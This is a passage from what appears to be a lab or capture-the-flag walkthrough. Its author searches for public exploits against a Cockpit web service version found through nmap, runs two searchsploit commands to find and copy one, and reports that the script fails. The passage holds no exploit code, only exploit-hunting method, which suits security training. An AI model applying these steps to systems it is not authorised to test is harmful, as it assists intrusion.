
None of these work, however.
Lets google the cockpit web service to see if its vulnerable


Lets try it out
searchsploit cockpit
searchsploit -m 50185


Running the script doesnt exactly work. And after looking through the code, it doesnt see theres anything to tinker with either.
We search again for cockpit exploit but include the version 198-220 as shown in nmap and get a hit for another exploit
